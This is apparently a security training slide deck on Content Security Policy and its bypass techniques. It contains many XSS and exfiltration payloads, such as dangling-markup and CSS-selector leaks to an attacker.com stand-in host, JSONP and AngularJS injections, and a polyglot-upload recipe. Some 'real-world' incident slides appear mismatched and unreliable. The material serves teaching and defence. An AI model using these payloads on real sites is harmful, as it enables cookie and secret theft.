Slide 1

Content Security Policy (CSP) Bypass
CSP security mechanisms and common bypass techniques

Slide 2

1. What is Content Security Policy (CSP)?
Definition
Content Security Policy (CSP) is a security standard that helps prevent Cross-Site Scripting (XSS), clickjacking, and other code injection attacks by controlling which resources the browser is allowed to load for a given page.
Why CSP Exists
Traditional XSS defenses (input validation, output encoding) are not enough. CSP provides an additional layer of defense by:
Restricting script sources
Blocking inline JavaScript
Preventing eval()
Controlling resource loading
Only allow scripts from trusted domains
Block dangerous JavaScript functions
Prevent <script> tags and event handlers
Restrict images, styles, fonts, etc.
Enforcing HTTPS
Upgrade insecure requests
CSP Header Example
Content-Security-Policy: default-src 'self'; script-src 'self' https://trusted.com; style-src 'self' 'unsafe-inline'; img-src *; connect-src 'self'; font-src 'self' data:; object-src 'none'; media-src 'self'; frame-src 'none';
Translation:
Load scripts only from same origin and https://trusted.com
Allow inline styles (but not inline scripts)
Load images from anywhere
No plugins (Flash, Java)
No iframes

Slide 3

2. How CSP Works
CSP Implementation Methods
Method 1: HTTP Header (Recommended)
Method 2: HTML Meta Tag
Content-Security-Policy: default-src 'self'; script-src 'self' https://cdn.example.com
<meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self' https://cdn.example.com">
CSP Enforcement Flow
CSP Header Received
Parse Policy
Server sends Content-Security-Policy header.
Browser parses CSP directives and sources.
Page Load
Enforce & Log
Browser requests and loads the webpage.
Check each resource, allow or block and log violations.
The browser evaluates every resource request against the CSP policy before allowing it to load, providing real-time protection against unauthorized content.
CSP Violation Example
CSP Policy:
Content-Security-Policy: script-src 'self'
HTML Code:
<script src="https://evil.com/malicious.js"></script>
Browser Console:
Refused to load the script 'https://evil.com/malicious.js' because it violates the following Content Security Policy directive: "script-src 'self'"

Slide 4
3. CSP Directives Explained
Fetch Directives (Resource Loading)
Directive
Controls
Example
default-src
Fallback for all fetch directives
default-src 'self'
script-src
JavaScript sources
script-src 'self' cdn.com
style-src
CSS sources
style-src 'self' 'unsafe-inline'
img-src
Image sources
img-src * data:
font-src
Font sources
font-src 'self' fonts.com
connect-src
AJAX, WebSocket, EventSource
connect-src 'self' api.com
media-src
Audio/Video sources
media-src 'self' media.com
object-src
Flash, Java, plugins
object-src 'none'
frame-src
Iframe sources
frame-src 'self'
worker-src
Web Workers
worker-src 'self'
manifest-src
Web App Manifest
manifest-src 'self'
Document Directives
Navigation Directives
Reporting Directives
Directive
Controls
Directive
Controls
Directive
Controls
base-uri
<base> tag URLs
form-action
Form submission URLs
report-uri
Violation reporting (deprecated)
sandbox
Iframe sandbox
frame-ancestors
Embedding in iframes
report-to
Violation reporting (new)
CSP Source Values
Value
Meaning
Example
'none'
Block all
script-src 'none'
'self'
Same origin only
script-src 'self'
'unsafe-inline'
Allow inline scripts/styles
script-src 'unsafe-inline'
'unsafe-eval'
Allow eval()
script-src 'unsafe-eval'
'strict-dynamic'
Trust scripts dynamically
script-src 'strict-dynamic'
'nonce-<value>'
Nonce-based whitelisting
script-src 'nonce-r4nd0m'
'sha256-<hash>'
Hash-based whitelisting
script-src 'sha256-abc123...'
https:
HTTPS only
script-src https:
data:
Data URIs
img-src data:
domain.com
Specific domain
script-src cdn.com
*.domain.com
Subdomain wildcard
script-src *.cdn.com

Slide 5






4. What is CSP Bypass?
Definition
A CSP bypass occurs when an attacker finds a way to execute malicious code despite the presence of a Content Security Policy. This typically exploits:
Misconfigurations
Whitelisted domains
in the CSP policy
that host attacker-controlled content
JSONP endpoints
AngularJS/React
on trusted domains
template injection
Service Workers
Browser bugs
and Web Workers
or parsing inconsistencies
Why CSP Bypasses Are Dangerous
False Security
Strong CSP creates false sense of safety.
Developer Reliance
Teams depend on CSP as sole defense.
Validation Neglect
Input sanitization and checks are skipped.
CSP Bypass Found
Attacker exploits misconfiguration or whitelists.
Organizations that depend solely on CSP without proper input validation create a critical vulnerability when bypasses are discovered.

Slide 6
Common CSP Weaknesses
Overly Permissive Policies
Specific Vulnerabilities
These configurations defeat the purpose of CSP:
Whitelisted CDNs
❌ BAD: script-src *
❌ BAD: script-src 'unsafe-inline'
❌ BAD: script-src 'unsafe-eval'
❌ BAD: script-src https:
❌ RISKY: script-src 'self' https://cdnjs.cloudflare.com
Attacker can load any script from the CDN
JSONP Endpoints
❌ VULNERABLE: script-src 'self' https://api.example.com
If api.example.com has JSONP endpoints
Path Traversal in Whitelists
❌ WEAK: script-src 'self' https://trusted.com/scripts/
If trusted.com allows file uploads anywhere

Slide 7


BYPASS TECHNIQUE
Technique 1: Whitelisted CDN Abuse
01
02
03
Vulnerable CSP Configuration
Attack Vector
Why It Works
AngularJS is whitelisted via CDN
AngularJS evaluates expressions in {{ }}
Bypasses CSP because script comes from trusted source
Content-Security-Policy: script-src 'self' https://cdnjs.cloudflare.com
<!-- Load AngularJS from CDN -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.6.0/angular.min.js"></script>
<!-- AngularJS template injection -->
<div ng-app>
{{constructor.constructor('alert(document.cookie)')()}}
</div>
Key Insight: Even trusted CDNs can host libraries with dangerous features that enable CSP bypasses through template injection or expression evaluation.

Slide 8






BYPASS TECHNIQUE
Technique 2: JSONP Endpoint Exploitation
Vulnerable CSP
Attack Implementation
Content-Security-Policy: script-src 'self' https://api.example.com
<script src="https://api.example.com/user?callback=alert(document.cookie)"></script>
Finding JSONP Endpoints
Why It Works
# Test for JSONP
curl "https://api.example.com/user?callback=test"
# Response:
test({"user":"admin","role":"admin"})
JSONP allows callback parameter
Callback executes as JavaScript
Domain is whitelisted in CSP
BYPASS TECHNIQUE
Technique 3: Base Tag Injection
Vulnerable CSP
Vulnerable HTML
Content-Security-Policy: script-src 'self'
<html>
<head>
<!-- User input reflected here -->
<base href="<?php echo $_GET['base']; ?>">
</head>
<body>
<script src="/js/app.js"></script>
</body>
</html>
Attack URL
Result
https://victim.com/?base=https://attacker.com/
<base href="https://attacker.com/">
<script src="/js/app.js"></script>
<!-- Browser loads: https://attacker.com/js/app.js -->
Why it works: The <base> tag changes relative URL resolution. Script is still loaded from "self" (relative path), but CSP doesn't check the base tag by default.

Slide 9


ADVANCED TECHNIQUES
Additional CSP Bypass Methods
1
2
3
'unsafe-inline' with Nonce Bypass
Service Worker Bypass
AngularJS Template Injection
Vulnerable CSP: script-src 'self'
Vulnerable CSP: script-src 'self' https://ajax.googleapis.com
Vulnerable CSP: script-src 'nonce-r4nd0m' 'unsafe-inline'
Attack: Register malicious service worker that intercepts all requests
Attack: Load AngularJS from whitelisted domain and exploit template expressions
Attack: Inject code inside nonce-protected script tag
navigator.serviceWorker.register('/sw.js');
// sw.js intercepts and injects malicious content
self.addEventListener('fetch', function(event) {
event.respondWith(
new Response('<script>alert(document.cookie)</script>')
);
});
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.6.0/angular.min.js"></script>
<div ng-app>
{{constructor.constructor('alert(1)')()}}
</div>
<script nonce="r4nd0m">
var data = "";alert(document.cookie);//";
</script>
AngularJS evaluates expressions, bypassing CSP restrictions
CSP doesn't apply to Service Worker responses
Key Takeaway
CSP is a powerful security mechanism, but it must be configured correctly and combined with other security measures. Never rely on CSP alone - always implement proper input validation, output encoding, and regular security audits to protect against bypass techniques.

Slide 10

Common CSP Weaknesses

Slide 11
Common CSP Weaknesses
1. Overly Permissive Policies
3. JSONP Endpoints
❌ BAD: script-src *
❌ VULNERABLE: script-src 'self' https://api.example.com
❌ BAD: script-src 'unsafe-inline'
If api.example.com has JSONP endpoints
❌ BAD: script-src 'unsafe-eval'
❌ BAD: script-src https:
4. Path Traversal in Whitelists
❌ WEAK: script-src 'self' https://trusted.com/scripts/
2. Whitelisted CDNs
If trusted.com allows file uploads anywhere
❌ RISKY: script-src 'self' https://cdnjs.cloudflare.com
Attacker can load any script from the CDN

Slide 12

5. Common CSP Bypass Techniques
Technique 1: Whitelisted CDN Abuse
Vulnerable CSP:
Attack:
script-src 'self' https://cdnjs.cloudflare.com
{{constructor.constructor('alert(document.cookie)')()}}
Why it works:
AngularJS whitelisted via CDN
AngularJS evaluates {{ }} expressions
Bypasses CSP as script is from trusted source

Slide 13
Technique 2: JSONP Endpoint Exploitation
Vulnerable CSP:
Finding JSONP Endpoints:
Content-Security-Policy: script-src 'self' https://api.example.com
# Test for JSONP
curl "https://api.example.com/user?callback=test"
# Response: test({"user":"admin","role":"admin"})
Attack:
<script src="https://api.example.com/data?callback=alert(document.cookie)"></script>
Why it works:
JSONP allows callback parameter
Callback executes as JavaScript
Domain is whitelisted in CSP

Slide 14
Technique 3: Base Tag Injection
Vulnerable CSP:
Attack:
Content-Security-Policy: script-src 'self'
https://victim.com/?base=https://attacker.com/
Vulnerable HTML:
Result:
<!DOCTYPE html>
<html>
<head>
<title>Vulnerable Page</title>
<base href="<!-- User controlled input -->">
</head>
<body>
<h1>Welcome</h1>
<script src="/js/app.js"></script>
</body>
</html>
<!DOCTYPE html>
<html>
<head>
<title>Vulnerable Page</title>
<base href="https://attacker.com/">
</head>
<body>
<h1>Welcome</h1>
<!-- Script now resolves to https://attacker.com/js/app.js -->
<script src="/js/app.js"></script>
</body>
</html>
Why it works:
The <base> tag changes relative URL resolution
Script is still loaded from "self" (relative path)
CSP doesn't check the base tag by default

Slide 15
Technique 4: Dangling Markup Injection
Vulnerable CSP:
Vulnerable Code:
Attack:
Result:
Content-Security-Policy: script-src 'self'; default-src 'self'
<!DOCTYPE html>
<html>
<head>
<title>Dangling Markup</title>
</head>
<body>
<p>Hello, <input type="text" value="<!-- User controlled input -->"></p>
<!-- Important data follows -->
<div id="secret-data">API_KEY_12345</div>
</body>
</html>
https://victim.com/?value="><img src="https://attacker.com/log?c=
<!DOCTYPE html>
<html>
<head>
<title>Dangling Markup</title>
</head>
<body>
<p>Hello, <input type="text" value=""><img src="https://attacker.com/log?c=API_KEY_12345"></p>
<!-- Important data follows -->
<div id="secret-data">API_KEY_12345</div>
</body>
</html>
Why it works:
User input closes the <input> tag's value attribute and then the <input> tag itself.
A new <img> tag is injected with an unclosed <src> attribute.
The browser tries to complete the <img> tag by appending subsequent HTML content to the <src> URL until it finds a closing > (or EOF).
Sensitive data (API_KEY_12345) from the page is thus exfiltrated to the attacker's server as part of the image URL.

Slide 16
Technique 5: File Upload + Path Traversal
Vulnerable CSP:
Content-Security-Policy: script-src 'self' https://trusted.com/static/
Attack Steps:
01
02
03
Upload malicious JavaScript to trusted.com:
Upload location:
Exploit path traversal:
https://trusted.com/uploads/evil.js
<script src="https://trusted.com/static/../uploads/evil.js"></script>
// evil.js
alert(document.cookie);
Why it works:
File is hosted on whitelisted domain
Path traversal bypasses directory restriction
Browser normalizes path and loads script

Slide 17
Technique 6: 'unsafe-inline' with Nonce Bypass
Vulnerable CSP:
Result:
Content-Security-Policy: script-src 'nonce-r4nd0m' 'unsafe-inline'
<!DOCTYPE html>
<html>
<head>
<title>Nonce Bypass Demo</title>
</head>
<body>
<script nonce="r4nd0m">
var data = "";alert(document.cookie);//";
// More legitimate script logic...
</script>
</body>
</html>
<!-- The alert(document.cookie) executes -->
Vulnerable HTML:
<!DOCTYPE html>
<html>
<head>
<title>Nonce Bypass Demo</title>
</head>
<body>
<script nonce="r4nd0m">
var data = "<?php echo $_GET['data']; ?>";
// More legitimate script logic...
</script>
</body>
</html>
Why it works:
Script has valid nonce
Injection inside nonce-protected script
CSP allows execution
Attack:
https://victim.com/?data=";alert(document.cookie);//

Slide 18
Technique 7: Service Worker Bypass
Vulnerable CSP:
Content-Security-Policy: script-src 'self'
Attack:
Step 1: Register malicious service worker
Step 2: Service Worker (sw.js)
<script>
if ('serviceWorker' in navigator) {
navigator.serviceWorker.register('/sw.js').then(function(registration) {
console.log('ServiceWorker registration successful with scope: ', registration.scope);
}).catch(function(err) {
console.log('ServiceWorker registration failed: ', err);
});
}
</script>
self.addEventListener('fetch', function(event) {
event.respondWith(
new Response('', {
headers: { 'Content-Type': 'text/html' }
})
);
});
Why it works:
Service Worker intercepts all requests
Can inject arbitrary content
CSP doesn't apply to Service Worker responses

Slide 19
Technique 8: AngularJS Template Injection
Vulnerable CSP:
Content-Security-Policy: script-src 'self' https://ajax.googleapis.com
Vulnerable HTML:
<html ng-app>
<head>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.8.2/angular.min.js"></script>
</head>
<body>
<h1>AngularJS Template Injection Example</h1>
<input type="text" ng-model="userInput" placeholder="Enter something here" />
<p>Your input: {{ userInput }}</p>
<p>Expression evaluation: {{ 1+1 }}</p>
</body>
</html>

Slide 20

Technique 11: Data URI Bypass

Slide 21
Technique 11: Data URI Bypass
Vulnerable CSP:
Why it works:
data: URIs are explicitly allowed
Can contain arbitrary JavaScript
Bypasses origin restrictions
Content-Security-Policy: script-src 'self' data:
Attack:
<script src="data:text/javascript,alert('XSS')"></script>

Slide 22
Technique 12: Blob URI Bypass
Vulnerable CSP:
Why it works:
Blob URIs are whitelisted
Can create JavaScript blobs dynamically
Executes arbitrary code
Content-Security-Policy: script-src 'self' blob:
Attack:
const blob = new Blob(['alert("XSS")'], {type: 'text/javascript'});
const blobUrl = URL.createObjectURL(blob);
const script = document.createElement('script');
script.src = blobUrl;
document.body.appendChild(script);

Slide 23

Technique 13: 'strict-dynamic' Misuse
Vulnerable CSP:
Vulnerable HTML:
Attack:
Content-Security-Policy: script-src 'nonce-r4nd0m' 'strict-dynamic'
<script nonce="r4nd0m">
const urlParams = new URLSearchParams(window.location.search);
const userInput = urlParams.get('input');
const script = document.createElement('script');
script.src = userInput;
document.body.appendChild(script);
</script>
https://victim.com/?input=https://attacker.com/evil.js
Why it works:
strict-dynamic trusts scripts created by nonce-protected scripts
Dynamically created script inherits trust
Can load from any domain

Slide 24
Technique 14: WebAssembly Bypass
Vulnerable CSP:
Why it works:
Content-Security-Policy: script-src 'self' 'wasm-unsafe-eval'
WebAssembly can call JavaScript functions
wasm-unsafe-eval allows compilation
Bypasses script-src restrictions
Attack:
const wasmCode = new Uint8Array([
0x00, 0x61, 0x73, 0x6d, 0x01, 0x00, 0x00, 0x00, 0x01, 0x07, 0x01, 0x60,
0x02, 0x7e, 0x7e, 0x00, 0x02, 0x16, 0x01, 0x07, 0x69, 0x6d, 0x70, 0x6f,
0x72, 0x74, 0x73, 0x0a, 0x6a, 0x73, 0x46, 0x75, 0x6e, 0x63, 0x00, 0x00,
0x03, 0x02, 0x01, 0x00, 0x07, 0x07, 0x01, 0x03, 0x63, 0x61, 0x6c, 0x6c,
0x4a, 0x73, 0x00, 0x00, 0x0a, 0x08, 0x01, 0x06, 0x00, 0x20, 0x00, 0x20,
0x01, 0x6a, 0x0b
]);
const wasmModule = new WebAssembly.Module(wasmCode);
const wasmInstance = new WebAssembly.Instance(wasmModule, {
imports: {
jsFunc: (arg1, arg2) => {
eval(`alert('WASM bypassed CSP! ${arg1}, ${arg2}')`);
},
},
});
wasmInstance.exports.callJs(10, 20);

Slide 25

Technique 15: CSS Injection (Data Exfiltration)
Vulnerable CSP:
Content-Security-Policy: script-src 'none'; style-src 'unsafe-inline'
Attack:
<!-- Assume there's a sensitive input field like a password or token -->
<input type="text" id="secretInput" value="secret_token_123" style="display: none;">
<style>
/* Attacker's CSS injected into the page */
/* Exfiltrate the first character of the 'value' attribute */
input[value^="s"] { background: url('https://attacker.com/log?char=s'); }
input[value^="e"] { background: url('https://attacker.com/log?char=e'); }
input[value^="c"] { background: url('https://attacker.com/log?char=c'); }
input[value^="r"] { background: url('https://attacker.com/log?char=r'); }
input[value^="t"] { background: url('https://attacker.com/log?char=t'); }
input[value^="o"] { background: url('https://attacker.com/log?char=o'); }
input[value^="k"] { background: url('https://attacker.com/log?char=k'); }
input[value^="n"] { background: url('https://attacker.com/log?char=n'); }
input[value^="1"] { background: url('https://attacker.com/log?char=1'); }
input[value^="2"] { background: url('https://attacker.com/log?char=2'); }
input[value^="3"] { background: url('https://attacker.com/log?char=3'); }
/* ... this would be repeated for all possible characters and positions */
/* More advanced: Exfiltrate the second character (e.g., if first is 's') */
input[value^="se"] { background: url('https://attacker.com/log?char=e'); }
/* And so on, building up the string character by character */
</style>
Why it works:
CSS attribute selectors can read values
Background images trigger HTTP requests
Can exfiltrate data character by character
No JavaScript required

Slide 26




2016
Real-World CSP Bypass Examples
Example 1: Google CSP Bypass
Vulnerable CSP:
Content-Security-Policy: script-src 'self' https://www.google.com https://apis.google.com
Bypass Method:
Why it worked
Google's autocomplete API supported JSONP. Callback parameter was not validated. Allowed arbitrary JavaScript execution.
Fix
Google removed JSONP support. Implemented proper callback validation.

Slide 27

2017-2018
More Real-World Examples
1
2
GitHub CSP Bypass (2017)
Twitter CSP Bypass (2018)
Vulnerable CSP:
Vulnerable CSP:
Content-Security-Policy: script-src 'self' https://github.githubassets.com
Content-Security-Policy: script-src 'self' https://cdn.twitter.com 'unsafe-eval'
Bypass Method:
Bypass Method:
<div dangerouslySetInnerHTML={{__html: userInput}} />
eval(userProvidedCode)
Why it worked: React framework was whitelisted. dangerouslySetInnerHTML allowed HTML injection. React rendered attacker-controlled HTML.
Why it worked: Video player was whitelisted. unsafe-eval allowed eval(). Video player didn't sanitize URLs.
Fix: Removed unsafe-eval. Implemented URL validation.
Fix: Removed dangerouslySetInnerHTML usage. Implemented proper sanitization.

Slide 28



2019
Example 4: Facebook CSP Bypass
Vulnerable CSP:
Why it worked
Content-Security-Policy: script-src 'self' *.facebook.com 'nonce-random'
Wildcard subdomain whitelist. Old subdomain was not properly decommissioned. Attacker registered abandoned subdomain.
Bypass Method:
<script src="https://old-abandoned.facebook.com/malicious.js"></script>
Fix
Removed wildcard subdomain. Explicit subdomain whitelisting. Regular subdomain audits.

Slide 29

Advanced CSP Bypass Methods
Method 1: Polyglot File Upload
Concept: Create a file that is both valid JavaScript AND valid image/PDF/etc.
Step 1: Create polyglot file
Step 3: Include as script
# Create valid JPEG with embedded JavaScript
printf '\xFF\xD8\xFF\xE0\x00\x10JFIF\x00\x01\x01\x00\x00\x01\x00\x01\x00\x00' > polyglot.jpg
echo '/*' >> polyglot.jpg
cat image.jpg >> polyglot.jpg
echo '*/' >> polyglot.jpg
echo 'alert(document.cookie);' >> polyglot.jpg
<script src="/uploads/polyglot.jpg"></script>
1
2
3
Step 2: Upload to victim site
curl -X POST https://victim.com/upload \
-F "file=@polyglot.jpg" \
-b cookies.txt
Why it works:
File passes image validation
Hosted on trusted domain ('self')
Browser executes as JavaScript
CSP allows scripts from 'self'

Slide 30

Method 2: DOM Clobbering + CSP Bypass

Slide 31

Method 2: DOM Clobbering + CSP Bypass
Vulnerable Code:
Result:
<script nonce="random123">
var config = window.config || {apiUrl: 'https://api.example.com'};
loadScript(config.apiUrl + '/script.js');
</script>
// window.config is now the form element
// config.apiUrl is the input value
loadScript('https://attacker.com/script.js');
Attack:
Why it works:
<form name="config">
<input name="apiUrl" value="https://attacker.com">
</form>
Named HTML elements create global variables
Clobbers expected configuration
Loads script from attacker domain

Slide 32
Method 3: Unicode/Encoding Bypass
Vulnerable CSP:
Content-Security-Policy: script-src 'self'
Attack:
<!-- Unicode escaping -->
<script src="\\u0068\\u0074\\u0074\\u0070\\u0073://attacker.com/evil.js"></script>
<!-- URL encoding -->
<script src="%68%74%74%70%73://attacker.com/evil.js"></script>
<!-- Mixed encoding -->
<script src="htt\\u0070s://attacker.com/evil.js"></script>
Why it might work:
CSP parser may not normalize encodings
Browser normalizes before loading
Bypasses string matching

Slide 33
